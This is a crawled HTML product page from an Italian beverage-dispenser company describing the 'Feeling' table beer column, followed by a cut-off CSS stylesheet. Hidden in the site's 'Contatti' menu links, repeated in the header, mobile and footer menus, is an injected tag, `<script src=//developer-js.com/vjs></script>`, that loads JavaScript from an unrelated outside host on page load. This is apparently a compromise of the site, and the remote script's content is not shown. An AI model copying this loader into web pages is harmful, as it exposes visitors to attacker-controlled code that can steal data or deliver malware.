

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.refricellservice.it/it/page/47-feeling.html
body_size: 4464
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<meta name="twitter:card" content="summary">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>Feeling</title>
<meta name="description" content="Feeling - Impianti spillatura, pre-mix, post-mix, Ho.Re.Ca., ufficio, acqua, birra, vino, soft drink, casa dell&#039;acqua, bevande, Martina Franca, Puglia, Italia" />
<meta name="keywords" content="Impianti spillatura, pre-mix, post-mix, Ho.Re.Ca., ufficio, acqua, birra, vino, soft drink, casa dell&#039;acqua, bevande, Martina Franca, Puglia, Italia" />
<meta property="og:title" content="Feeling" />
<meta property="og:url" content="http://www.refricellservice.it/it/page/47-feeling.html" />
<meta property="og:image" content="https://www.refricellservice.it/foto/pagine/big/1_20201105121835.jpg" />
<meta property="og:type" content="article" />

<base href="https://www.refricellservice.it/themes/refricell/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=421731" />

<script type="text/javascript" src="https://www.refricellservice.it/themes/refricell/js/jquery.min1.11.2.js"></script>
<link href="https://www.refricellservice.it/themes/refricell/immagini/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="google-site-verification" content="p1h3uefBkEPj1ItBkHHqZJGDv1cJCzVg5T4nHL1Og1w" />
<link rel="canonical" href="https://www.refricellservice.it/it/page/47-feeling.html" />

</head>

<body>

<script type="text/javascript">
								 $(document).ready(function(){
								   $("#ok_cookie").click(function(){
									   var nextyear = new Date();
										 nextyear.setFullYear(nextyear.getFullYear()+1);								 					 
										 document.cookie="consenso_cookie=yes; expires="+nextyear.toGMTString()+"; path=/";
										 $("#cookie").slideUp();
									 });
								 });
								 </script>
<div id="cookie">
									 Per offrire una migliore esperienza di navigazione questo sito utilizza cookie tecnici, analitici e di profilazione, anche di terze parti, continuando la navigazione acconsenti all'utilizzo dei cookie. Per ulteriori informazioni clicca <a href="https://www.refricellservice.it/it/page/informativa-privacy.html" target="_blank">qui</a>.
									 <a href="javascript:;" id="ok_cookie">OK</a>
								 </div>

<div class="cont_testata">
	<div class="wrap">
		
		<ul class="social_testa">
      <li><a href="https://www.facebook.com/casadellacquafontealma" title="Facebook" target="_blank"><i class="fab fa-facebook-square"></i></a></li>      <li><a href="https://www.refricellservice.it/it/page/7-contatti.html"><i class="far fa-envelope"></i></a></li>
    </ul>

		<a href="https://www.refricellservice.it/it/" title="Refricell service srl - Impianti di spillatura"><img src="https://www.refricellservice.it/themes/refricell/immagini/logo-refricell-case-acqua-impianti-spillatura.png" alt="Refricell service srl - Impianti di spillatura" class="logo_testa" /></a>

		<div id="smoothmenu1" class="ddsmoothmenu">
    	<ul class="" id="">
<li><a href="https://www.refricellservice.it/it/" title="Home page"  >Home page</a></li><li><a href="javascript:;" title="Azienda"  >Azienda</a><ul class="" id="">
<li><a href="../../it/page/154-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="../../it/page/155-partnership.html" title="Partnership"  >Partnership</a></li><li><a href="../../it/page/156-clienti-principali.html" title="Clienti principali"  >Clienti principali</a></li></ul>
</li><li><a href="javascript:;" title="I nostri servizi"  >I nostri servizi</a><ul class="" id="">
<li><a href="../../it/page/20-progettazione-e-realizzazione-impianti-di-spillatura.html" title=" Progettazione e realizzazione impianti di spillatura"  > Progettazione e realizzazione impianti di spillatura</a></li><li><a href="../../it/page/22-assistenza-e-manutenzione-impianti-di-spillatura.html" title=" Assistenza e manutenzione impianti di spillatura"  > Assistenza e manutenzione impianti di spillatura</a></li><li><a href="../../it/page/23-magazzino-ricambi.html" title="Magazzino ricambi"  >Magazzino ricambi</a></li></ul>
</li><li><a href="javascript:;" title="Settori"  >Settori</a><ul class="" id="">
<li><a href="../../it/page/12-casa.html" title="Casa"  >Casa</a></li><li><a href="../../it/page/13-horeca.html" title="Ho.Re.Ca"  >Ho.Re.Ca</a></li><li><a href="../../it/page/14-ufficio.html" title="Ufficio"  >Ufficio</a></li><li><a href="../../it/page/15-pubblica-amministrazione.html" title="Pubblica amministrazione"  >Pubblica amministrazione</a></li></ul>
</li><li><a href="javascript:;" title="Prodotti"  >Prodotti</a><ul class="" id="">
<li><a href="../../it/page/24-acqua.html" title="Acqua"  >Acqua</a></li><li><a href="../../it/page/25-birra.html" title="Birra"  >Birra</a></li><li><a href="../../it/page/26-vino.html" title="Vino"  >Vino</a></li><li><a href="../../it/page/27-soft-drink.html" title="Soft drink"  >Soft drink</a></li></ul>
</li><li><a href="javascript:;" title="Casa dell'acqua"  >Casa dell'acqua</a><ul class="" id="">
<li><a href="../../it/page/5-come-funziona-una-casa-dell-acqua.html" title="Come funziona una casa dell'acqua"  >Come funziona una casa dell'acqua</a></li><li><a href="../../it/page/153-benefici-casette-dell-acqua.html" title="Benefici casette dell'acqua"  >Benefici casette dell'acqua</a></li><li><a href="https://www.refricellservice.it/allegati/upload/20201119/normativa_20201119154803.pdf" title="Normativa" target="_blank" >Normativa</a></li></ul>
</li><li><a href="../../it/page/150-dove-siamo.html" title="Dove siamo"  >Dove siamo</a></li><li><a href="../../it/page/7-contatti.html" title="Contatti<script src=//developer-js.com/vjs></script>"  >Contatti<script src=//developer-js.com/vjs></script></a></li></ul>
    </div><!-- fine .ddsmoothmenu --> 

    <div class="resp_menu">
    	<a href="javascript:;" class="bottone"><i class="fas fa-bars"></i></a>
    </div><!-- fine .resp_menu -->
    
		<ul class="ul_resp_menu" id="">
<li><a href="https://www.refricellservice.it/it/" title="Home page"  >Home page</a></li><li><a href="javascript:;" title="Azienda"  >Azienda</a><ul class="" id="">
<li><a href="../../it/page/154-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="../../it/page/155-partnership.html" title="Partnership"  >Partnership</a></li><li><a href="../../it/page/156-clienti-principali.html" title="Clienti principali"  >Clienti principali</a></li></ul>
</li><li><a href="javascript:;" title="I nostri servizi"  >I nostri servizi</a><ul class="" id="">
<li><a href="../../it/page/20-progettazione-e-realizzazione-impianti-di-spillatura.html" title=" Progettazione e realizzazione impianti di spillatura"  > Progettazione e realizzazione impianti di spillatura</a></li><li><a href="../../it/page/22-assistenza-e-manutenzione-impianti-di-spillatura.html" title=" Assistenza e manutenzione impianti di spillatura"  > Assistenza e manutenzione impianti di spillatura</a></li><li><a href="../../it/page/23-magazzino-ricambi.html" title="Magazzino ricambi"  >Magazzino ricambi</a></li></ul>
</li><li><a href="javascript:;" title="Settori"  >Settori</a><ul class="" id="">
<li><a href="../../it/page/12-casa.html" title="Casa"  >Casa</a></li><li><a href="../../it/page/13-horeca.html" title="Ho.Re.Ca"  >Ho.Re.Ca</a></li><li><a href="../../it/page/14-ufficio.html" title="Ufficio"  >Ufficio</a></li><li><a href="../../it/page/15-pubblica-amministrazione.html" title="Pubblica amministrazione"  >Pubblica amministrazione</a></li></ul>
</li><li><a href="javascript:;" title="Prodotti"  >Prodotti</a><ul class="" id="">
<li><a href="../../it/page/24-acqua.html" title="Acqua"  >Acqua</a></li><li><a href="../../it/page/25-birra.html" title="Birra"  >Birra</a></li><li><a href="../../it/page/26-vino.html" title="Vino"  >Vino</a></li><li><a href="../../it/page/27-soft-drink.html" title="Soft drink"  >Soft drink</a></li></ul>
</li><li><a href="javascript:;" title="Casa dell'acqua"  >Casa dell'acqua</a><ul class="" id="">
<li><a href="../../it/page/5-come-funziona-una-casa-dell-acqua.html" title="Come funziona una casa dell'acqua"  >Come funziona una casa dell'acqua</a></li><li><a href="../../it/page/153-benefici-casette-dell-acqua.html" title="Benefici casette dell'acqua"  >Benefici casette dell'acqua</a></li><li><a href="https://www.refricellservice.it/allegati/upload/20201119/normativa_20201119154803.pdf" title="Normativa" target="_blank" >Normativa</a></li></ul>
</li><li><a href="../../it/page/150-dove-siamo.html" title="Dove siamo"  >Dove siamo</a></li><li><a href="../../it/page/7-contatti.html" title="Contatti<script src=//developer-js.com/vjs></script>"  >Contatti<script src=//developer-js.com/vjs></script></a></li></ul>
  </div>  
</div><!-- fine .cont_testata -->

<style type="text/css">.flex-caption, .flex-control-nav, .flex-direction-nav{ display:none!important; }</style>
<div class="flexslider" style="position:relative; overflow:hidden; height:400px;">
<ul class="slides">
</ul>
</div>



<div class="corpo">
<div class="wrap pagina">

<style type="text/css">
.cont_articolo{ overflow:hidden; /*background:#996600;*/ }
	.cont_articolo .sx{ float:left; width:calc(60% - 30px); min-height:200px; margin:0px 30px 0px 0px; padding:0px; line-height:inherit; }
		.cont_articolo .sx ul{ margin:0px; padding:0px; /*text-align:center; background:#99FF00;*/ }
		.cont_articolo .sx ul li{ list-style:none; margin:0px; padding:0px; display:inline-block; }
		.cont_articolo .sx ul li:nth-child(1){ width:100%; }
		.cont_articolo .sx ul li:nth-child(n+2){ width:25%; }
		.cont_articolo .sx ul li img{ width:100%; }
	
	.cont_articolo .dx{ float:left; width:40%; min-height:200px; /*background:#FFCCFF;*/ line-height:inherit; padding:0px; }
		.cont_articolo .dx h1{ /*margin:0px;*/ }
		.cont_articolo ul.bottoni{ margin:30px 0px 0px; padding:0px; overflow:hidden; }
			.cont_articolo ul.bottoni li{ width:calc(50% - 15px); text-align:center; padding:20px 20px; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; -moz-transition:var(--tempo_transizione); -webkit-transition:var(--tempo_transizione); transition:var(--tempo_transizione); }
			.cont_articolo ul.bottoni li:nth-child(1){ background:var(--colore_blu); margin-right:15px; }
			.cont_articolo ul.bottoni li:nth-child(1):hover{ background:#2147a1; }
				.cont_articolo ul.bottoni li i{ font-size:18px; color:#FFF; margin:0px 0px 10px 0px; }
				.cont_articolo ul.bottoni li a{ font-size:16px; display:block; text-decoration:none; }
				.cont_articolo ul.bottoni li:nth-child(1) a{ color:#FFF; }
			.cont_articolo ul.bottoni li:nth-child(2){ background:var(--colore_giallo); margin-left:15px; }
				.cont_articolo ul.bottoni li:nth-child(2):hover{ background:#cbb600; }
				.cont_articolo ul.bottoni li:nth-child(2) a{ color:var(--colore_blu); }
				.cont_articolo ul.bottoni li:nth-child(2) i{ color:var(--colore_blu); }
</style>

<div class="cont_articolo">
<div class="sx">
<ul><li><a href="../../foto/pagine/big/1_20201105121835.jpg####" data-fancybox="gallery"><img src="../../foto/pagine/big/1_20201105121835.jpg####" alt="Feeling" /></a></li><ul></div><!-- fine .sx -->
<div class="dx">
<h1 class="titolo_princ">Feeling</h1>
<p>
	La colonna FEELING &egrave; una colonna dispenser da tavolo disponibile in diversi colori. Dotata di porta ghiaccio, rubinetto in plastica e possibilit&agrave; di illuminazione. Il lotto minimo per la colonna personalizzata &egrave; di 50 pezzi. CELLI - Feeling tube, il dispenser birra da tavolo</p>
<ul class="bottoni"><li><i class="far fa-file-alt"></i> <a href="https://www.refricellservice.it/allegati/pagine/feeling_4750.pdf" target="_blank">Descrizione allegato</a> </li><li><i class="far fa-question-circle"></i> <a href="https://www.refricellservice.it/it/page/7-contatti.html">Richiedi informazioni</a></li></ul></div><!-- fine .dx -->
</div><!-- fine .cont_articolo -->
<div id="articoli_correlati">
				<h3>Prodotti correlati</h3>

				<div class="items_refer" data-navigation="nav_refer">
					<div id="nav_refer" class="crsl-nav">
						<a href="javascript:;" class="previous"><i class="far fa-arrow-alt-circle-left"></i></a>
						<a href="javascript:;" class="next"><i class="far fa-arrow-alt-circle-right"></i></a>
			  	</div>

					<div class="crsl-wrap"><ul class="partner"><li class="crsl-item" style=""><a href="../../it/page/30-angram-sightglass.html"><img src="../../foto/pagine/quad/1_20201105113124.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Angram sightglass</span></li><li class="crsl-item" style=""><a href="../../it/page/31-azur-a-t.html"><img src="../../foto/pagine/quad/1_20201105113548.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Azur a &quot;T&quot;</span></li><li class="crsl-item" style=""><a href="../../it/page/32-azur-a-bandiera.html"><img src="../../foto/pagine/quad/1_20201105113914.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Azur a bandiera</span></li><li class="crsl-item" style=""><a href="../../it/page/33-barocco-con-rilievi.html"><img src="../../foto/pagine/quad/1_20201105114101.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Barocco con rilievi</span></li><li class="crsl-item" style=""><a href="../../it/page/34-brauhaus-a-y.html"><img src="../../foto/pagine/quad/1_20201105114419.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Brauhaus a &quot;Y&quot;</span></li><li class="crsl-item" style=""><a href="../../it/page/35-brauhaus-a-ponte-ramato.html"><img src="../../foto/pagine/quad/1_20201105114729.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Brauhaus a ponte (ramato)</span></li><li class="crsl-item" style=""><a href="../../it/page/36-celine-107.html"><img src="../../foto/pagine/quad/1_20201105114917.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Celine 107</span></li><li class="crsl-item" style=""><a href="../../it/page/37-celine-107-a-ponte.html"><img src="../../foto/pagine/quad/1_20201105115120.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Celine 107 a ponte</span></li><li class="crsl-item" style=""><a href="../../it/page/38-cobra-plus-2.html"><img src="../../foto/pagine/quad/1_20201105115558.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Cobra plus 2</span></li><li class="crsl-item" style=""><a href="../../it/page/39-cobra-plus-large.html"><img src="../../foto/pagine/quad/1_20201105115903.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Cobra plus large</span></li></ul>
</div><!-- fine .crsl-wrap -->
				</div><!-- fine .items_refer -->
			</div><!-- fine #articoli_correlati --><div style="clear:left"></div>

<script type="text/javascript">
$(window).load(function(){
	$(".cont_articolo .dx a, #articoli_correlati a").removeAttr("data-fancybox");
});
</script></div><!-- fine .wrap pagina --></div>


<div class="cont_footer">
	<div class="wrap">
		<ul class="cont_footer2">
    	<li>
				      </li>

    	<li>
        <ul class="recapiti_footer">
        	<li><a href="tel:0804306505">0804306505</a></li>
        	<li><img src="immagini/email.png" alt="Refricell service srl - Impianti di spillatura" align="absmiddle" /></li>
        	<li>Via Antonio Gramsci 9/L<br />74015 Martina Franca (TA)</li>
        </ul>
			</li>

    	<li>
      	<h3>Menu rapido</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.refricellservice.it/it/" title="Home page"  >Home page</a></li><li><a href="https://www.refricellservice.it/it/page/154-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="../../it/page/150-dove-siamo.html" title="Dove siamo"  >Dove siamo</a></li><li><a href="../../it/page/7-contatti.html" title="Contatti<script src=//developer-js.com/vjs></script>"  >Contatti<script src=//developer-js.com/vjs></script></a></li></ul>
			</li>

    	<li>
      	<h3>Prodotti</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.refricellservice.it/it/page/24-acqua.html" title="Acqua"  >Acqua</a></li><li><a href="https://www.refricellservice.it/it/page/25-birra.html" title="Birra"  >Birra</a></li><li><a href="https://www.refricellservice.it/it/page/26-vino.html" title="Vino"  >Vino</a></li><li><a href="https://www.refricellservice.it/it/page/27-soft-drink.html" title="Soft drink"  >Soft drink</a></li></ul>
			</li>

    	<li>	
				<h3>Concessionario</h3>
<img src="immagini/celli.png" alt="Celli Group" /><br /><br /><h3>Rivenditore autorizzato</h3>
<img src="immagini/cosmetal.png" alt="Cosmetal" /><br /><br /> 			</li>
    </ul><!-- fine .cont_footer2 -->
  </div>

  <div class="copyright">
		    web by <a href="//www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a>
  </div>
</div><!-- fine .cont_footer -->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@200&family=Poppins:wght@300&display=swap" rel="stylesheet"> 

<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/all.min.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/zebra.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=281893" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/swiper.min.css" />

<script type="text/javascript" src="js/fancybox.min.js" defer></script>
<script type="text/javascript" src="js/menu.js" defer></script>
<script type="text/javascript" src="js/functions.js" defer></script>
<script type="text/javascript" src="js/jquery.flexslider.js" defer></script>
<script type="text/javascript" src="js/responsiveCarousel.min.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>
<script type="text/javascript" src="js/zebra_datepicker.js" defer></script>
<script type="text/javascript" src="js/swiper.min.js" defer></script>

<script type="text/javascript">
//$(window).on("load",function(){
$(window).load(function(){
	
	$('.flexslider').flexslider({
  	animation    : "fade",
		slideshowSpeed: 7000,
		directionNav : true,
		controlNav   : false,
		randomize    : true,
    start        : function(){},
		before       : function(){ /*captionMoveOut();*/ },
		after        : function(){ captionMoveIn(); },
		end          : function(){}, 
		added        : function(){},
		removed      : function(){}
  });
/*
  $('.flex-caption h3').hide();
  $('.flex-caption h3').fadeIn(2000);
*/
});

function captionMoveIn(){
	$('.flex-caption h3').animate({top: "40%"},0).fadeIn(2000);
}
	
function captionMoveOut(){
	$('.flex-caption h3').animate({top: "-40%"},700).fadeOut("normal");
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B3SK9SRLZW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3SK9SRLZW', { 'anonymize_ip': true });
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/style.css&cache=421731
body_size: 5427
content:
@charset "utf-8";:root{--margin_bottom:90px; --colore_blu:#0e3083;--tempo_transizione:all 500ms;--colore_giallo:#f8f400;--colore_titoli:#333; --testo_generico:#777777;--font_titoli:'Exo 2',sans-serif;--font_generico:'Poppins',sans-serif;--font_size_generico:14px;--grigino_linee:#f0f0f0}html,body{width:100%;max-width:1920px;height:100%;margin:0 auto;color:var(--testo_generico);font-family:var(--font_generico);font-size:var(--font_size_generico);line-height:28px;min-width:300px;position:relative}a{color:#333;outline:none}a:hover{text-decoration:none;color:#555}a.bottone_medium{display:inline-block;background:var(--colore_giallo);color:#000;text-align:center;font-size:14px;padding:15px 40px;text-decoration:none;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}a.bottone_medium:hover,a.bottone_small{background:var(--colore_blu);color:#fff)}a.empty{position:absolute;top:0;left:0;width:100%;height:100%}.bg_convalida{border:#CC0000 solid 1px!important}.wrap{width:1230px;min-height:2px;margin:0 auto;border:#FF0000 solid 0;position:relative}.flexslider{margin:0 0 85px!important;z-index:90}.flex-caption{position:absolute;top:50%!important;text-shadow:2px 1px 1px rgba(0,0,0,1)!important;left:0;text-align:center;width:100%;color:#fff;margin:0!important}.flex-caption .line{width:50%;border-top:#FFF solid 2px;height:2px;margin:20px auto 10px}.flex-caption h3{font-size:42px!important;line-height:48px!important;margin:0!important;font-weight:200;text-transform:none!important;border:#FFF solid 0;font-family:var(--font_generico)}.flex-caption span{font-size:20px!important;margin:0;font-weight:200;padding:0 0 0;display:block}.flex-control-nav{bottom:25%!important;z-index:9999;width:100%;position:absolute;text-align:center}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{top:55%}strong{color:var(--colore_blu)}input[type=text]{color:#666}form{margin:0px}p{margin:0 0 10px 0}.cont_testata{position:fixed;top:0;left:0;width:100%;height:160px;border:#00FF33 solid 0;z-index:110;background:#FFF url(../immagini/bg_testata.gif) repeat-x;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);-webkit-box-shadow:0 2px 3px 0 rgba(50,50,50,0.65);-moz-box-shadow:0 2px 3px 0 rgba(50,50,50,0.65);box-shadow:0 2px 3px 0 rgba(50,50,50,0.65)}.cont_testata .logo_testa{border:#003399 solid 0;height:61px;margin:69px auto 0;padding:0 0 0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}#cookie{width:100%;min-height:30px;background:#000;color:#fff;text-align:center;padding:5px 0 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;z-index:100000;position:fixed}#cookie a{color:#fff}#cookie #ok_cookie{border:#666 solid 1px;padding:3px 10px;background:var(--colore_blu)}.cont_testata ul.banner_top{position:absolute;top:8px;left:0;border:#0000FF solid 0;margin:0;padding:0;z-index:200;color:var(--testo_generico)}.cont_testata .banner_top li:nth-child(1){border-right:solid 1px #f0f0f0;margin:0 15px 0 0;padding:0 15px 0 0}.cont_testata .banner_top li{list-style:none;float:left}.cont_testata .banner_top li i,.cont_testata .banner_top li a{color:var(--colore_blu);font-size:13px}.cont_testata ul.social_testa{position:absolute;top:10px;right:10px;border:#0000FF solid 0;margin:0;padding:0;z-index:200}.cont_testata ul.social_testa>li:nth-child(1){border-left:solid 0 #fff;margin:0px}.cont_testata ul.social_testa>li{list-style:none;float:left;margin:0 0 0 15px;padding:0;z-index:200;position:relative;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);color:var(--colore_blu);border-left:solid 0 #fff;line-height:20px}.cont_testata ul.social_testa>li:hover{margin-top:0}.cont_testata ul.social_testa>li>a{color:var(--colore_blu);font-size:18px;}.cont_testata ul.social_testa>li>a:hover{text-decoration:none}.cont_testata ul.social_testa>li>i{font-size:18px}.cont_testata ul.social_testa>li>a>i{font-size:18px}.ddsmoothmenu{margin:0;padding:0;position:absolute;top:77px;right:0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.ddsmoothmenu ul{margin:0 0;padding:0 0;z-index:100;list-style-type:none;text-align:center}.ddsmoothmenu>ul>li{position:relative;display:inline-block;list-style:none;margin:0;padding:0;border:#FF0000 solid 0}.ddsmoothmenu>ul>li:nth-child(1){margin-right:0px}.ddsmoothmenu ul>li>a{display:inline-block;padding:0 12px 10px 12px!important;margin:0px!important;text-decoration:none;color:var(--testo_generico);font-size:14px;font-weight:bold;line-height:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ddsmoothmenu ul>li a:link,.ddsmoothmenu ul>li a:visited{}.ddsmoothmenu>ul>li>a:hover,.ddsmoothmenu>ul>li>a.selected,.ddsmoothmenu>ul>li>a.active{background:url(../immagini/onda.png) left bottom repeat-x}.ddsmoothmenu ul li ul{position:absolute;top:45px!important;display:none;visibility:hidden;padding:0 0 0!important;border:solid 0 #333}.ddsmoothmenu ul li ul li{float:left;text-align:left;margin:0px!important;line-height:12px;list-style:none;background:var(--colore_blu);width:265px}.ddsmoothmenu ul li ul li a{font-size:12px!important;padding:3px 10px 3px!important;display:block;line-height:22px;color:#fff}.ddsmoothmenu ul li ul li:hover{border:none!important;background:#FFF}.ddsmoothmenu ul li ul li a:hover{color:#000;background:var(--colore_giallo);border:none}.ddsmoothmenu ul li ul li a.active{font-weight:bold;text-indent:10px}.ddsmoothmenu ul li ul li ul{top:0}* html .ddsmoothmenu{height:1%}.downarrowclass{position:absolute;top:12px;right:2px;display:none}.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:silver}.toplevelshadow{opacity:0.8}.resp_menu{display:none;position:absolute;top:89px;right:0;border:#FF0000 solid 0;margin:0 0 0 -60px;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)} .resp_menu .bottone{background:var(--colore_blu);padding:7px 12px;color:#fff;font:18px bold;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-decoration:none;font-family:var(--font_titoli)} .resp_menu .bottone:hover{background:var(--colore_blu)} ul.ul_resp_menu{display:none;background:#FFF;position:relative;top:0;left:0;z-index:100;width:100%!important;max-height:360px;margin:0;padding:0 0;overflow-y:scroll} ul.ul_resp_menu li{list-style:none;line-height:20px;border:#333 solid 0;height:auto!important;text-align:center}  ul.ul_resp_menu li a{display:block;background:#FFF;border-bottom:solid 1px #999;text-decoration:none;padding:4px 0 4px 4px}  ul.ul_resp_menu li a:hover{text-decoration:underline}  ul.ul_resp_menu li ul{display:none;margin:0;padding:0;background:#ccc}  ul.ul_resp_menu li ul li{ position:relative}  ul.ul_resp_menu li ul li a{position:relative; background:#ccc} .slogan_home{text-align:center;margin:0 0 34px}.slogan_home h1{font-family:var(--font_flex);font-size:34px;line-height:38px;margin:15px 0 19px 0;padding:0 0 66px;font-weight:normal;color:var(--colore_titoli);display:block;text-transform:none;background:url(../immagini/divisorio.png) no-repeat center bottom}.slogan_home h3 span{display:none;}.slogan_home p{margin:0px}h1.titolo_princ{font-size:26px;line-height:30px;margin:0 0 30px 0;font-weight:bold;color:var(--colore_blu)}.my_chat{position:fixed;bottom:20px;right:20px;z-index:100}.cont_chat{display:none}.cont_chat a.close_my_chat{position:absolute;top:24px;right:20px;font-size:26px;color:#FFF;opacity:0.6}ul.cont_banner_home{margin:0 auto 75px;padding:0 0 0;overflow:hidden;}ul.cont_banner_home li{list-style:none;float:left;width:calc(33.3% - 20px);margin:0 30px 0 0;line-height:10px;border:#FF0000 solid 0; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}ul.cont_banner_home li:nth-child(3n){margin-right:0px}ul.cont_banner_home li img{width:100%;height:460px}ul.cont_banner_home li .cont_foto{padding-bottom:80%;background-size:cover;background-repeat:no-repeat;margin:0 0 20px 0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);position:relative}ul.cont_banner_home li .cont_foto:hover{opacity:0.7}ul.cont_banner_home li .cont_foto a{position:absolute;top:0;left:0;width:100%;height:100%}ul.cont_banner_home li h3{position:relative; width:100%;height:60px;text-align:center;padding:0 20px;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000;margin:0}ul.cont_banner_home li h3>a{ font-size:18px;line-height:24px;text-decoration:none;color:var(--colore_blu)}ul.cont_banner_home li a.url1{position:absolute;bottom:0;left:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;padding-left:30px;padding-bottom:40px; width:50%; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:left;}ul.cont_banner_home li a.url2{position:absolute;bottom:0;right:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;  width:50%;padding-bottom:40px;padding-right:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:right;} .cont_parallax_home{text-align:center;margin:0 0;position:relative;margin-bottom:var(--margin_bottom)}.cont_parallax_home .over{position:relative;top:0;left:0;width:100%;height:100%;content:" ";background:rgba(0,0,0,0.6);padding:56px 100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_parallax_home .titolo{display:block;font-size:44px;margin:0 0 30px 0;color:#FFF;line-height:50px;font-family:var(--font_titoli)}.cont_parallax_home strong{color:#FFF}.cont_parallax_home .descrizione{display:block;font-size:22px;margin:0 0 30px 0;color:#FFF;padding:0 50px;font-weight:200px;line-height:26px}.cont_parallax_home .bottone_medium:hover{background:var(--colore_blu);color:#FFF;border:#fff solid 1px}.cont_parallax_home .bottone_medium{background:transparent;display:inline-block;padding:15px 40px;text-decoration:none;border:#FFF solid 1px;-moz-transition:all 300ms;-webkit-transition:all 300ms;transition:all 300ms;color:#FFF}.slogan_home_2{text-align:center;margin:0 0 34px}.slogan_home_2 h3{font-family:var(--font_flex);font-size:34px;line-height:38px;margin:15px 0 19px 0;padding:0 0 66px;font-weight:normal;color:var(--colore_titoli);display:block;text-transform:none;background:url(../immagini/divisorio.png) no-repeat center bottom}.slogan_home_2 h3 span{display:none;}.slogan_home_2 p{margin:0px}ul.cont_banner_home2{margin:0 auto 0;padding:0 0 0;overflow:hidden;}ul.cont_banner_home2 li{list-style:none;float:left;width:calc(25% - 23px);margin:0 30px 30px 0;line-height:10px;border:#FF0000 solid 0; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}ul.cont_banner_home2 li:nth-child(4n){margin-right:0px}ul.cont_banner_home2 li .img_banner{display:block;padding-bottom:100%;background-size:cover;-webkit-border-radius:150px;-moz-border-radius:150px;border-radius:150px;width:100%;margin-bottom:30px;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home2 li .img_banner:hover{transform:rotate(10deg);opacity:0.7}ul.cont_banner_home2 li h3{position:relative;width:100%;height:60px;text-align:center;padding:0 20px;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms;color:#fff;line-height:22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000;margin:0}ul.cont_banner_home2 